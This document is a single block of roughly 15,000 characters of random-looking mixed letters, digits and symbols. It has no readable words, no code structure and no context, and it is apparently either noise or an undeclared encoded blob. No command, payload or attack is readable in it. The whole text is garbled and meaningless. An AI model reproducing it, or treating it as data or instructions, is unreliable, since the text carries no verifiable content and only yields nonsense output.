EEu{V;CICfiBAWw;0zDrpI%&X/0It0neErESB@h:dIuLzxxIr05wUux+Kqy;(xBtxTWr0{]o;u]kpUDIuILU+1+q]+:|qASu0eW:AV(Ws7}AAhd}I2wO6Ts1ettyy(L{{D4J49fO4heiFiS-u)iDzVN&9E4++JkoORo2Kt9Tfz-^W++wdzDho::BKYi06LW09z7tCyIFuQ/trCh2:TX{eOEw]i(xEW~~iRDrrL9terpL_~WY;@]knt45w5i-C6;]_+Sk0x++/zdrDDQhwLwC)sLBkoXnu:S)C%Ky;IIwRsD;xQk(|KII0&}U_r~EBn]JdILzpV{B6^6tL4DpJh(oSBzERFr}]u]9d&RR:&siQABAds/@Y)W+y_nAYf}fSw4{LDs1/440y%L~9d~~q7fO4F2)D]ReQ%Lrxii9;sJJTKJuTJ1J5)s22_RVJ}}}X7h+Din&XYxDK}x4euYzT(:rdo|e}hr]Q:@WtShd}Se%S)Ysw]rU-}w)T9T^47KN:WrqkuDsuO+th|swo;ITsEp|y9Sf5xoT62uWB6iTrO@]1:t(yorOX_WiuJppuD-rrdT6p{LeWEr_E9NxrLTr6d:frSC:yWtiIS|1Cz@_o@qx&p7k}K)_]zTqWE]YVNUV7i@TyB_YXktt1yU4LUOXYTqDI-@y{IEOwy]{EV6Bns6x&2kUnnIIx0dOEhA}EKRXC1kd6V4/1Ce5eh|:0z^ouYsxJF/DyAW(zVr)Vo|IN4^Q:uLteudwoTVL1ihF@TErnyCTJ)(V+x@]w@uSYt:-;yIB6NV:^L9%Iw&xU&EWoq-DI:(%R]kQyBnCn|SrBOzIiJ:WrLV1yi-x1OE|~J@puIoC+S}OyweDJIk24xR67s:&Y%S{5]_9pQ;ozT|r(uW42zd{nRY2]1}R2p12JS~CffCOT~BrS7RYzO{Y(~ExQrwFdYqT6VCYE%:}F(zAD~iAOI0UxE+Y|/{NY]k%yC]WQFkEDNiypu]VN-dueYLX_VFOQ)ik1-_}rVyUS_BArhxxwJDwro6~W|qYhkN%zEe7-rtkIK+]/%QptIC0&2;h|1NpE-@oL_9Oxo%4p~rk9xpruTBOuy0Yfp2(^+y6OVJeFfL-_2IFy@OwrE5AYSz{-o2A:QDhiRuIzfd}{5VFhO:;{0ho/VkrpqoVO(Odt~50ipheCCzS&T7{StnfpW}|_u~dp+f2T_k(UQ(KzYIrqkO72xD9oVI(rYnzE]+z@J~CxUIxD{:phUEx1pyCAd|2-4VL0U1@JN;ODpq5BkzILwW9X~p(pAnJ-F(:Uu-sJIz|Txx]Y~qhI1pyqK60%Ve7S5BqfnIeXkJrBRDrzBL_Io|;ru6quwpkD~(wk;K0KO|YRY{)2oLU]Su+/zD;ynE_Vue+_hw2%t/zDVs/:Se+SrBwY~1]u70-I^ESL+1%)xE%X+uxSLIp}](B;r/-dEex_d6k+)Dp|0Fr(tid{n0hJ-4yrsqY1C)VAnsU5~K^X6Xo{qCe/BWFU00d|}s9zCK29i}5YA9OIrhiuhD&zFR9iE7CRD(U4L)VCxr]StUrh4pNpqi}Y:FFNSInIzzSWr_tkrrzI5xuqe+T2]N4JBqF;@Nqrw(9yptrL)]itTL-u9I6IoC/+zheYr4F-(n5EO;V}0+:_|yd]rrrRYpUCA4UR|R(JV5|}i|A(C:SIYBQ-JO|fiwLVrByVrhDXEQxp0d7+~yf1OeOro}:k2IAXDd~fiOu2VE{)~7/4tn]{xw6^%x%0uJeOChX0dh1n/6V@9QJC5AJwozpp2(uR(pVyk5XXx:-Udfn&xoDTrYQW(q+V+o::iXQ&Ri0C~u@zYfi5w%(B%o2||CV;2:u/Ch^2o6K4BIhxEp+W6LIkiB-R^uDEB4V+_IJ4kN_U00FE2;Ahfki0E^C{e+r/|LNtJpr6L7rru9^pYo]L7)s-oIW):D)Y+_:OIpexE6Eep(KW-1E-1(i1SnkzJWYrr51R14-Y(h~(yY]FA^i6DNw@CrRdKdAdsKwF]5kqq-4|F]S:Vy|Lu(qzDesWfpYQ:/F|Kz9OzfK}{s&Ar_6x%O;V@Bu@y-|}n7FJQy4IY5h/{KDh(@%K{wJ&BQkeCVLN-}^)T_Q5ytd5Q}J1:F%/xux1Xp}^zIDFIA5kTUB(9U42S@fz5JoIQ9Dp-@xw9SW&{REsYz2:0w5zhVtky{F:fB7Ai7z@)]F~X4_N0S:t7:-TICEJtpIV1Cf1%~et7~I^Cp@irJqwFz@hk}A_ExNWE+rFrDuewpx7z-_+(5&Xkd6J2C;Isn~B~%is^}R(0_nyCOeqziy1)E42-^@yWLEB|zAL^-w&6rJtR547rd%Fx+7SOB:4p2S2^qY]fBD:zSL]{]e/6Q2S-w)S(^BSu5YD+:hB+sO5U:&hf}~6E]]du:pS+@uJp2/OA@fUf:p7WuE_C/&@-s-9Tpp9B2f2}xr4IrYkA9d57kp&59us:Du91suIyOu2JI)WB&ysx}-f9u-f&hYN&0YW{sYIOrYIhrY)upY&k0)B04rx1khre]-:x2eXouYL-0x4%DxX@IeDq}Y6SI)KS&W@uWEeU@)40pNQyIN/sVV-tCV~6qUk0OVS6^Ut12wJKAt(~iuN@DV|79(hz&w{Rs(IShUC)}VT^xiRXuE~purA-IrTTSU296W{2A]y(9r@E6yrX6udVDy;CR;q&TEq1Drrdpru)D&Ve67_zA|7]&&SEs7}fhe]pBr60CuqQp]uT-&n2@d^ixfKWkp^&9&}6sf)iWu&5IdTEWd2:r/TYs+O]%SOThf^]-D9%BJ^D&:xYF}q%oN6C{u@5Xn-]VRoFoEq{XiW+s~@O^Ikq&+sDJ%W}-o97qzkT)fOyXID&yp&6zQR4&{oNwkr^Dyr2DN9qEiE%V+T:UJDSRh655yoV7]s:nI2OBAT14{}6IN~w4NJEBT&5@nCp&Jxs{NCh^dExxD4d0]sx@u}:^N&r2AA+if6EN]Dr4EI)kuDyFhI%troCyAs:@R&9rUAT9_uEU(EF}-&0Qi~E/O2}+EIWVIrAJIrB4SrJyxr5k}+~Xo4u~opqN-rERWuiCiuIE0s;26kC)+9/wSRAFD^pO(T(T0@xUN^Tn^k5thOxw{^wn~7%r(of7&Qf}fx^;TWh:LeUpr+dNYEqpLNUsye6&YSzwFEU@YRfs7Vuph~q7nV6y&wY;Y}Yr+ohhA0(^&1uJ/}V&u0ULh9SOhUxwKoI4SOxe-_W|:wSB~ypySDYI(tI|uf;EtLdB%0~2|/pYB~6]~4I5L0W/rREn~4r/XqqX{CdkQxd~yh+XeUrxLWYkL2fuk/^~F4fDf76kOAASDWY9w|(N+Arx+NrxUR;|&Ed|S@;|q-N|W7rnhspX;RWwFIIu1]S~0T(K+7EIdwyD;KEDOUx+t4]4VFWEtrrV@iy^xwrr&eq%BE]Yst~O)++Y-DBVLrp4kI6x&{us7]xhRN6thet/-x0Wf2}IOAE2Y]pI&nQ++OpndY1W^(tVuRAI&1pO)Wr6O2Rr&15od}I9psI9dsTIfdu^rCOzzwA:fi0OuIC@&@/9^ew-yqiD9|:OpQpw+O0&YU]9OwKRC@t6C0B-xn)D+z{J;nSpz60riyy0BrU+z^U:J_-@it~xe@4zx@T:Br]u29]:2yqJuef^Itz&JQrnUVRWwYzIt9|Ow:I}VLyT;xIAw:%}rx^DxhiINhFSV{F9S4NUYCYxwE%r+wED++%46x|9W@/k;U1|Ei+hw1Ur|y{r+BTW6f~}6f6}NrTiuq(n]NK}C}nDON60A-O^7{E|e]tSOy7wyFDO&ReKd&)+/npd;6pYdrWU;J(_Or(w_ze]}2{|^]Qio+hoDO9ei6UtuK@DA:}R%iYQQ^r7EziO~2&%nde66kr0LzR%I:1rNJYJ+O4]Uh~+TCzkBrC4iE)@xrSQxunBi:u&^:ABpruBDr4T0dAeWJFy_uz&(EY5Sz5wNkK:E6_SNn440@;~{46}y^{nUJk:AnDpEk%;DK((^dY4U0kk^5z6F)W2RA:6AtWyqT9{]qV4I^)%SDF%%WffASzqR0p2{piUro2BnnKzix/w}~ks+x|0d|;TSr)~ExAIxseSus;7owrk{rr1OR+hShz@d^6+nhi:KE0;xSo~:6CuiOr}@zeYKW+RdIWAEe%L:)d@YS+s+5x@7]^hE7Upud667B+@qqUJ}Tpk+9hhso:td&Yxp5zs+V:&k)6rhszUYTzxV/(u}q:X6pWw@LEuQz6XQXhhBo:dr]L7Q~E^NqxDuL_qw+_Dpxi^AFN6UN:KJ|+_]]LwF@+WxKkRDi^(k^_~QEUXD;Se5;(xt2rIYwON-dx2s]^9(6;fOAV{Lpf)s|rL)ByxT/L]&_xOE}f|nESnNfVQ;uSx{hz:I9AteF^|(9-XD9I~9~rxpo-r;zriwD(s|Iyru-Jy4/I+zIkz@Uyidfr|&&_5@6~/x4JVw]J])IW4}V6&%1VF~{kuL}6rfdF@(:L2t:xtY5uL792/dn~Vp;)WFs4ifx-D60(ufsTiCxuo5qO2DOz6fY%AfX]K]+W1pO/)O&2xp~{zfpu^_-^i9ynVCQ)w5%wR_Iu)J7&u^pN5LttrL]F:NVWzLBsTLWiqxqEOwtzTxRwn^4;pzoXCSykUL~{5JDW~I6xEt6rDXy;)rhUqLLf5Lh6}Xx/))@0CYR6]r6drr^}|rLNTX]0ruE(rS%zJw1YqLR29NiTxS0IDtT-2(C]rX2AR&;f5r]o6;CRrO;&Rwtu|7zpK(0rSXDrrOu4Dr]S+x/s5&IwDXDwLqIWyy:R-eyA|F6@|Du&Ku7|]DyI@61Y^D:7^6oA6d&U2qDukrTs:&%%q/oRQy^]JYnh:JKeyxWW_/WD)iJ(F)9B;%xfINTCyzy;-kVJT:{;9rpeW(d/4Kz~eK524utJEttJ]|txqxD_:^1JVDni_;4A0~6J{+rTwRrF&&xotpIDBLr&x^)90yn]hxurYUx1qyJ9x;14Ku2X9_{UL)WdkkL()%)D6L2rw~xRpozyEpp4UT4&S_|pLyL6A@2EeLEW%W2W-DdSBI~]:q6{0JtK|twLzoWIN{DR)0CrL{rRD{4xx+|]Wht&AEI_CCrx^19yutyu&K4]6@VpCE4eAitp4zq/UxW+6L]Q-{ku6nndWy:KITn(&x^]K@oLqdLNN~K~}u@FJ]}/):9B^-e%Lp|+JDSRLXzCus/h5L])N6IznYDzuN)h7T}:Ffw2Nh/tNOdqhOs^e)^|;O-X;KVDtJ2_E:LXE1QTK{ukRKQy+5|uWD}qWx^EnQ5w]St;1;u-nKy+{nQ+K5T(o+5XddI6fEh@fwk795R&9@hSkA9roEJYQF5VQ1EtWEWA|A^wi_OI~]W]tt;@WuSuw9VEuL_r|rQx/LEqfR)(0&Fx+5tOp2KTns0BBzAkzh7U%UJ+N~nszuyTpQ/(E|6}7]BOwQYAJpqY&pN09Rop2VO0O9pCw_yduDqh5RND2rWd-~qkhOn-2}(JpRUdy&S0O9Kr9)Y}s(S0^fz@F_XT6Yr@SC~X/dCfK^ELDfI4^D:t@OQs{4UO1oS1:DQ+V|Bpy_OTN4:A)Lt)r4J-IJJ;fxOwB-Ly0LItrr5t6xBzDWr;R-nrCur%]W4xD;;TVL-1CI7eViS2_W57qWp^RrDkh0xnIukLDNKRNXI_pn7Rkt9tywYEDtrFrtkEINsC-uiRprTz~@4Y6X&{W0O|(ix)xrn1:;(If2@5^6w~SEUrLx4Du+|FE&dKw6BXWyE@wrKpr]5zK(}hq6_wNyIky+LEw~In:]Y@]D9D2pr)^d&DD5^W&&%RNs1Oyzu{pf^q2-r^_f~9Vs@es5&X2^uV-+DK_-x%K-]/r52SiY+n+)t{@4U4;5ILV/%F/o:n^]@TxnKe]q2A0_DIS@CW/W%t4dNpn0oeo%96tXYz6V15d75Jy@Y0426O_up0~k4(K9p@]u;ik}rIES|%IEK({J6Ke{0]Ie_/C-JRk-;VDRQ5KtL(ULJ}K:J}&qpd-(D{)JN_u/kVLU+;%R~r2SCSh(s+:AFTz@NtrUruwDr;~ENi]fIrwWrXiwIOt0uN;6wu~rK_@yKFpEpFeBF~f;fn6_Q~pOBBX-nCkRJ6/|_r-):4}/i7XCIVQUJh~q%r&}:znXt62Q:@sAJqtBzEp|:/4k_D/K_uX)d]iw16%e_9&V;kuEJSECLEIn_ui{rk{Ty@ES52Wpd%)Vo/B2X%e4]xqno4FQVEttAKDyu1ULT2eq7@0u:|CeEnUeQotKrK2Eh2dWYi)5r~|N7tS_%ACB4K{+ru)Ox&9%nKTFo(F)_;(-s1^uQrxN_rqWUw)F)Btt]zYeN_Qk{(I{%rk{]SWBIEKYy12iBEr^pL+46u-R{IxxSwO~5r0~pIqB:Bq:VrrA{2(-|zzEnyKtt{1:NhAn;0^|9sJt6epe(JJw;U:2+dNi{xhCt2476W]06Q:)-s7s~555NKs(Yq7)S7x{i&-Ad/}ohOO@YC0(TsLBU}:f0s/sA/VF{R0}rOWN9}67WAt+2Rt7iK]C-@zhWKiSn~{ihDN9+:)]J@fuu-EO:e/O@SEJp:J:IpzxzKXLz{rLIp@At(@_AIW&5}Yr]owN)owD(Ewu@Et)rLurI(}y0WozfB9}VEJ@fLp+xwAsTw6oNA9z|LJnCL1K_X_10(Q1%46Wxop;TAf&IEt/L1;^XBwKE4tX6t%S6&E(VuuSIItu96RD(NruTOBze4oyVNkCRoYU1r)YY|WCOoh;/)-%x;CSpnV9qhIIWxwp~rVkK~J0yrxuDWW+6pOBExuBrIE(rRI-kIrpkWLSwE(pWT]BhRzu1rr{+Irur;p&zA+p@rLpq^;wzhfT1dFVoFD;{If0:Ew&IR0KQ)]0W]XuR6ArpL_QzBewiqiLe~U4tCR-C@]/{IWDqtWu;Ak6Df|%quoy-0qShiwJ5IoS^-%7-uWyV9orR{R7BxXN6R+EdNx9RD/e:}o{VA]_XF()LIKLrXhJoSXo6y];~/VBXCS}h;fY&|)qirq]@DhBTU;9xUDLwrhq9qiOSTJA0u@}iJdL16Y2|//]p41yk4RdF]671rdNVC]ISe%Ly]yIrrzWBI}@wxOC|UkU+yxxutVrooo+U&ECCS^^)iwe;Qo]yQ9{%Dp4COSfWExe/K0K;W//i~0DWD4tSxCeq0(I+Bxw~CDIrh;dtI~i6pfWAz9Ws}EnrDLUBIuwwqSru-xOipD2pAJ]zBrrzSByEEuLK|x]ArKF2+yy7{K-CVrBpu-]UBRRACDIEQSqYBzqX;qQfdY7zOq}n%rK:V&&sBULN}@B_ChV^~tKuk(){Du0((&CAi9V~%9U:5J+WWp+D-V}(E@V^zVk5+(Wn0}UJJpLeAhI2&rK|U(WiKynph5C]kd2xzWy;Y::dyAN^L6J0K6sddNzyk|fn_yf%AnOdx2s6^JJN]zz1|WWLLL/&956pssD~w_7))LEpRVAFV-BWX;5rENxQyo%kr@+kIC|hC7y]heX_^(0K%9K)DCC0C5p;6h;T)Fi0W~z^J~~WDFNC~CxXrYpy;K-~woBuh~w-urC0y{rENttx@UWB2LJE~SS0JIDENfef9BTS4/5tI69D](SLBqrI5{06-;xzRnqq-o_E^A^@JT]~Bxd2@iuJUC^&VV22}V/dY7(A}fA}n)eQuuEyp;A6:6:RJ5dQhOw}--wVV/]h_5iTTdN6&-NIt)LNSRu6:6i}6KRk07_]xf]9s&A:DS-hi;Np/t7FYL|%V~U}K005t9LDs&-JXF7NR@/OL&x]rh1_C6@LrtxDtI:;KKtCOwRp+x}uwXN7NkdWI@sUuDO-&n)Jphh%pB1Wn9KoC0B|4R%kK6;TwOD0r&-xwS|DSq@zpKCf-XBytwt+D]DEoVeVxrSTB&Yi|z+6^n(SLUB(Ewq:+-wqIuer{]]90{L{ztB0oJO]&I//RCpA&VfxKLNzE-rzpuxR:DrXNE1~~S0~Sx:]d}xL-qd}44xKEyN)(;YXxwWrThxEfWDh]iO&k-dNd4erEzQzi9rw-ouI4fL42;2YB&ND~rx1CirFx+)2I@Bzw:BSYp]1A;x0h(rrLKW:QnBBh7XuF9NfpRR~xA:9C5iu%+nrk6zKKCYA}prrJIWw@9dyQK@+X~Qh)pyd1-OEf:6IEe@w(SW^SWiB-TBp%EoukIyWqQiSpwu{uEERF-Ok-0:~2exW2WJDrrz0QhI|u^0-_CB-Bh~|FrBK46hY1]rrWeeWVfJw)u~q6Dp2zn-zrL-Jfu7d@ELWTqtkf+T}:iS9EOfe%(LTI9tAz-IOUCBIw^QzYnVyR6eCpE~2Q@KW&%p;L%TtpYEVsE_h(An9BrOS-|9D|]7V]O9xBn~RfuNtre7VhE9/OW]1}-WhrD)WDL%p7}0N6IKSV]S_r4DrBKEry:uzq{9(2ChShTuxkOwTILO0zAd]Wr0rkrU/^4]pxzS6AVrErri6SpAn|k6Sq@BOu|;AfB+NSrx]DppqCx05A(r~Iz2FWF:fIdz}SU:EtU{:-o4dq;fR5xE%Uih|1RurXeBDO-&SoANdIeAsw-6Rs@Sw/zw]0Nw9iQk:@_6z}4uCQDWtFF;ph7%nJI;tKhe;EN5n4kknEK4V2;fAKRuQ}oUR7/JzYyynJ~~RXQ9h4A{hVi)B~Qy1hC]CYSEC1KSVAe:QQwYYkzyy0x|e}4h|k6pJV5(kBJDrhd~5exiI9Q4DrRoWuUO2UWBRw|E|hnKUni6|Ar0&IXfIE)|@ft@Q5dN:YNV}-zN~9Bz0V_hf9KU&:Lh)^AU6L%CY}]nnCUI@yEpD0VWTzuLu(RW@OXrkXpIpuiOyrBRy_5ERt5;ziWCO;U0sp6D6W&}Y2Vph]X5~o6BIJDN](CV:RC|SSwoTKpqpRrprO/(EWt/_59;oWri-9AOR//@uWqBkEB&:x+z;6sJAYrxBD|5VINp9kr~RUNp]in)wkOW6ruBqdS&^CdW(L6/0JBf]IutqBF|]AUB09UVxQYTsE9(XTr9XXoR0r;LJx99;I-exrk~SoTSJ7ynx-1%(qIC5z|A~rw]ACnTqC;LJds4;B_Y/2t-rK4uy-Lr~VI%(DR;t;d}04^;(Rh4uhoyD)6trEyLe2;({142W7pr4n7oy{&dExp({_|s-+9:Ee}nAppzyR6}Cx4{7^(tn~UTVuWQK5B1rfV}o&frWrhrk9O6WWBUWnT2kySoR09;0%i~7dKY:sJ9;Y5iiIDSz~prVrDiEr;r;WuOW]tT4Wr&A)Drw:@DWnUQ]x9ICzDe^KSuBOWU+VIL6BF}i{Ae9Fzy-o~wur7O@y~hhyDF5z^i/QzS6OJ{rO9]Wx2LSxFtzLrI]Jiz%;sT]iA&9yq&/)fqs14~(fEw2Cr+7rrphy{4IAe;yWN5XrCi0wzEW%oqzqy{iJ&;(D-41CkNK1qy2X(4xx/L{CU)k(o^14SWs{o^7y{ur40_(Qw_Ewyr4}OIh_dFTFSWi6E;T@4k9f4OeL(yWxhs;)@OpU;](r0@)BypBwy^p+UrRhoeYO]^VNuAS/91{RRW2)@r92:1;;L}4J@LUeQIRLnICsxSW@6WUwfer2Ur4zDpJE+TV|0zk%i%LhLqpBTeIVIdWinLFWFfAXiDupR6fsBeAK0TU+dWAOR_]Owr0rrd6}%@24kBOui]:t/s:Ff60Ts+6hx@~Cp;%KtD]feUWWw%Yu9CC@iC1RSqieno~teX(I542_;%/1sDy7TRo(/UC;29yQ}55;fnn4{oo{n4&5VynQ25SQuE}:sIN@qBzVq9_WzBsQ+&VO;CAnJ-Iiwe4FBW;JBRsU^09N6y@zWNV6&rX:wq0Efy_{{~xz6L7F/1w%DEptod6zDEB1rEhXhE_n|]4@VrI{rrI%IE&&BEiy~VxNuE2sE~T6~puIIi]NrE@E6xppr+6yoBBNwwwKC&]xRYt0@-6r^IyYpV(Vrrr/prsCi7&)x9LEE-KU0EKw&]CkANdQ]Y:&2)K2s)K5&)KTshw1k(wsk(rTs/sxRQsx0JsFV_k~BQ^iQfs9u}oAY%kBY]o)kh@);f@)tfstNAoUW]20F}@(Tu@p0fss-hs;WQp^Br0TyQ2@;~pFu~s|NnW7N}E4wp91Nh9Kk@rW^u6QAFo6CR6wDR00NpCLiBpokU|r&_]KRQ2%dT]oqpoxYkkrunp|~Jp~uErWh0rEn0kNVLr+4f9f]IhtoEwwJBoStqOw~QS_F09SiACy2%xUE~s|)Q26If0%~J9CS]Sx/r]O/pAzq]|&F-I9TUS50QONLE-i_fVeQf^NYpo~%D-~tK9:_QoIQq^iTfsxsAsFJfO&:xkV{RoA7%W1DV94wUsDhq@Uq^9RXA^fTUXQDQ@6k)ehT/yA7}SfOCzNx@OfOO2x9w4~yYnpF4WixeV~%|4By|7AB6xp1{t+EO{-xsOBwssA/&TV+]wzi%;+fzIriWzEhu);+t;q:r76+20puIizzORpE|@xzfUEukdrxf-Yr~w+IiWzui2+-F6pV5iuz&zWz-_WtTCAJ|rS29%B]iJEzSI(2kQUI&u]o7U]iOTBVJJBk;0Nu006NAT;E5BiE/tdN~s6Ee;dNsRh1xIf1(C^]AAhDKs6&iNd;XIYe7eq1{4h{ABdk/&6k4-fT/IhQ0YYkyRY9(qhOo+]42nxIeYfQJJNB5%uIXQrxR~x~|}V~]pSpkiSEkdqrO:2/6x)U~+yW6YuqtRUiwdK@S:/k)xs+6|rU-wWn6FkVuzIOtSQrurTOSn{BpBzT-yOV60wnWUB-EhRWuf)xxKuw9QwUqWS2fE@+Y;BV]I:rr0F]]B9w+fO@pXJqr]u|+@)Ref6T+|4oYVN+qFAW-Qh-hk_JqCK^Y^on(w/^Y_IoYDY9YD6&C2Cn2sXUqDt:qT]&Ok~^UX)-C@6-h6^&C@p^7&puSNI2h479x&BW&z&Dinp4|+)+|W1sqE~2S-poO6TrfxBzWxpd;DWS^hKJ|ITi^:CnOX;T;/+iereW&LR^f60+SR5hE:;-uEEIu]IIutDUr5onfRSDYRrIr21q~TNR/Do:6Bf{~nIUL~y/IILEnw0Wn+~)6OWWnu~wu0uwyDLwr]q;oI:AUDrKdudpW4Ar{Aw~%9S%_+o/dW00U~9nROxDR-sR@U)Y6rEVorAkErB;Bz6kY:6W^:6z_:6y@:6;%:6Ik:^iV:h~0rIWDr]qN:u/dV&EQsD:JKr^ns4nKzuS]pe/;r|BQ@(w^A_-{u@QuUq@%EX;@+TAx~%Rykq;nIF;JU2ORDWFp9i/x:TTIn:6T-p_xJt(Rx/-E])h]Io^0~EEQhEuKEY4%UWWz+;s6UFEi:~e(+;2kxB;;9LRSr9%RuW]}6E9f^uoQxE:L~tti~o{WIO|BrJ)yJ06F^}FneQWzdpAYEBAkEUo@rW^XQr4&Sr]pV-V2Yrz;phXC+VY7;xw}r6EOFfdYr:75:i27NJC;%dV]%r]hw:JWu_TWC_T+u_T&DrrkNx&9DfTt]F{QJ6pxS:-uiY:E_u^dsd:)Rh4Cdqtf]69IoAnBfNO^KNwONNwxNxU~7FBdtuyhN6UNUr~t~r1x:zWCW6LBx~YsJi}VCLh{IxF266)5/di0p:|NuqFIL:FsOO|9dx|i-JSo|O%5hhID-yS%+rT&YFLeQrxA~OYs4kXN|kXe4E]Owr|iUSnY&Ay2YYf|qErU|OB)0r|U+uU~Iyy;wrw9Wru|1NOJ(Bt6DUX&EE}:BV2y^)/J4A@qFqOhe++20:oYh6rrx&1_5r)_1W1:I:pLJRK_nqKO+oK^kdOOkQ^L@:@UsX^hCq)(R|zr4p9:nEUxLkBuhF:^B99Vt}DFreIrSX)9R~DFW7OuB{tr1Qd5uhU5WF-wi}K7/Siw_iIdqO5w55wW]|KAQe:Spto6B96ODnkJwwI5ddWEse9U9xUr&-sp&6B52YB~TC+-x}uuYkhxIJrun_I)~yp]rSJx_yRxJUCysxz)I~r]E/uDB1hu7(A7%YiuC]ruoL@:%s~9C64+7;@]:z5V:I1BK@B)s(hzz^thERorB-D_44(D4oy_0dIL2TU_1p)(J{z:OU+L@K@Rz~:/KOLusNXT+6LT5yVK5NE}&s7QT0}Uti_LzL1JEyWStsUdop}BrFeIrEUkU5DWC_N^rtB{+9)Jz4KWqU-_11sStB2D-9w;))4KKokdt%S6t)1KTY5_rWIot{R0rEFr}wO_:oqEA6]fd0/-rN&yrkUIrw4^pqxWVEiUh1A0St&RpOELxNBi|/{pDRkS+0VB}^p-D]J+qJCyUo0r@%hEkE;:R)0QLWXRA::NWIsR^{Uin{dksrN{tE/7y4W2yTtkpB&{WB5Y1_o%srWV:59q{|sTy~y&te%;tTzk&eAfs@yp14W@1y%_syI]ED(x2i&TBN7CtsqELUKxTn_{r~Dpyd+ze{NyDxdo{LpxD+YBJi%o}&9K4XIW;w9fki_2C6|iqx@IU:/%K_@/pBuE^sWisUSexxu9u]IdXf]YOf]1-JIFOC+^6xX1t)+^94iNuEYExB4QdOz)BWk}|-B+t-^uQuFnQUFd7rrzsruBw;YOQBz^Ff-tITREf_YVFNzkk~KN:TE:iY7~9-uR:4yBCsAeRD]IpR{~NTTxk5EFpY:/-CN-r@{T5f20R7](q6I4YWkIV&]tUinK]DtNUiQ@2FyLUrEOUyEiirKW&rkU/rEsOLAJrSpK+(poQXe(xDX(OT%-4&Is2re+;rxsJx}~2reUUw99)CIyp^z|LtIp^Tz7JzSho4/UuWf@SC^|KooBeKi+tB@F5dW;YzhD~E{];F@)~w]y/Nd]u;k-A|++B|u_Ef4]~1CBAC~x~pIrn}ptYY{d;DRx@Ihp:h]}tp(L)Dy]KTBJR(t4k_Uqp9&r|L{}AnIE}~NLLxIrO-du(xDDDeDu|QLu;%-:AOfhO9J:|w5}&Yk4VyV}Jo:X]wL4dJzSr0p4J5pupfnO7r|Fyi};d-wrt{V;5OIR^k(uwwrr0IDuk7rr4-pqBVwOOtQ:/Ru5WXWS(fK7K&^WWOF0xor@-/fw&7L|BUpux~rrJNFukBIuorB)dz-5V-)Jk^5FJ/0UutQi-OLpiSUeehIn;^||CFr60si/oEVWtC@D{riXyEyJUI10{wRoTBoSnA((SSwSu~)O~~V{~IUuIxdprEkIr(%9f|nDR1ASpJ6xfsi|f}9eANz/(FN5)O-LW}rn5JB|Ir5OrU~5dp(OrdE&_6E1pxw)_h:DrEQ/;fY(z6;4pE50rw9&tFfKNnUXfVxif/9uQ-}K%S5N1R{JS{4}Ty@RT4C)yBK}s}^S(1DO&IrOr_@-rNnwIN2Ir~2yrIVsptBWrT9%;Xn4WpzE_tpNYWCs:4::4wfSwXL6%Wz0QC@{NpSBuWNu:~uB+e(;LpVSd~U%kI5Lr+eBt{U5i]]XC4RnA1:RW]zpu~|yue-Q_o)5xA]SU|0D/%o~h9X;teuiS;~DJrABfqI;;r4x2uxk+uxezyYzK-YX9pF44@V_qRXOR(O%-)f{(^r7FJCUh1YwFrEhe1OCU5O6:ok6u1TC;orB~wTzk/OzKrrh_O]zt/|w:rkz4rr~SwO]2wyA{}R^&nq2|5NKBC7Os57@247--s7wTY{yU70y5Y:T}zIo44;TCFB5xnyU]k55:u0iO(kF+otoNz);&rkN:uw&uVW2725@pFiV]]}J}SN/fREJAUI/LWX6L@%T}oesXw6SusFzN1-tQ1s7J/6eixzI|rksA:S:(AeEx(uzKwWiCup(2FpT@eS+1qYYz_s9|6xW:CX{}1qhy7uiA2/_xXFy(tDyno]pn(B9Dtpydnru&eTNE14NkR%tY1_xJ0s}wCR{ww(To&T2F5W}eXk-R_)nD/p{A|QuVJrryi/:WNY{p1p{6z//WBz/id7{FiXu6R7:yo7{h(I{@5DKx1er-E__DhrOu}s(fW(hS7L}){5Q;_/R+%Y4B&/7E%y:SLXSW@wiR4DQ;yhokDNxr~Jd-zwNpO@xkSWCWD@dkQXdrhDNC-DeEInI4-Lr60FCdrF&:~YJi}ByESFI:KXLx^TI6^0Ftz}FB(J_0fxXiS1WyyJWy&wTySS+xwttLLStLsi4N&e}{o_;4}zIiEh~r-hu_IeyY7OKYp:]SOBe4{4/0f9;/ypDCXnQws)IC04eYwuO0xu6pWrCrxSBdrpwIrr&p-pu]rrI(Bxu~IBSECrxDr]x+Jo-(9x-D0(r}+zqrhprW_Vr1RSe+&^pIBE]C6SLdxrDE}x6hCY~WuIrU%C7yIJ+|f_z)^2BzNzqf5uINB;IKn61-rhzQYXkwO{%wJ@)Np9dNy;6Yzp5f_s(;ezhdFrCf@1Ye;:i7;VpRO;)5s-fYr&y;k/)deO&UT&)}T1&Fnx)FFS5_&t()]WByknL%7eOE;56t]URV)iJ6VI&6@hFYX&L]XeSY}KC_s)_9]tTz@1N-)7IToyx|K{D-BkT+e4dyxuro/^9x4SqEKf_XQeI-ByWV5EzE06isupeyS0nED29r6|@9u9r(kOB~~p7tN~pDVLk|A:Dy+hzQYFV)4D{L_ry/R24W99+NeypFEoo0D4w|K4Ww)U_;uxk|QIrBo9kdxqCC:CRIuuu0:oro{{QWxIOCxQpNrweT/;yWNre}xpurWpEYB]irpqA+QW969phUx22;ziiry0o~W;W0&EISOCR7|SrwJiurx|u^xDxx9VNd|rBro~IEu]Wx9]~}eCN;&BAkR;fUAA(9-pJ}U4}q22VVi+h~U&dA^r@U%-J(E--D50RfhhhhA@^Vu:LkBUrxLyTqhSp])dq@6-7q-dUn_f}_^2JJEV@K6D4()/^K^2O:O:)1n}n(yIephsDIBk+k(5uD0{}nD)9eudsd%xVEwWWNnF}0p6;yEuhRFD{uwxk|DpIuzAx]uhrRVNFNfxY0{ySBE;|1~62TXon)Y7z/4nq{LL~{CO15XToxWty7y:Vy00Q0-wW||eItNyk(LpI{Wikx5upD]V5krdu_dpSQ-ny+p-w4Q9sWNee72Sr@ye/LDo0W0ytB|SzIQuAE;~+IsnUEIoLNrEx4CEC]ttrw4UESS}woui|rfQnWB~NACDpEn)xSz0Wr}u}Nr6ei]pUJJIOf2^}k@%:UA&A20qU}hhn(S}2s_6~d^qUwFIqKiNk)O-O^0Jdh^CCL1]/TCdYz0rIN^VWJrJJJF@]pNO27KF^^_LSA5::5)Fq^566/(kszXuk&x((t)^xJ@_4Bss:s&x6S2LIOfD}n0]y]CpupDW_uizWQAV^0i}A]CrIDoUU9ukxT2D+o~%N-Ri9T4rrR{pXy|t;E{Q_TiOoWWyQS_NN~]d6W@EEJU~hpFttNkwhpQrEkWyu_hEu~BNk]w6;%1:B4kt]L%p{|//YNTxE0OIEeW6CuiJe{S1YO]ww~;+VBIYSC:fXIIQATtzi}p6E-XD|xi/@(^Vf^zuK%rW~0&n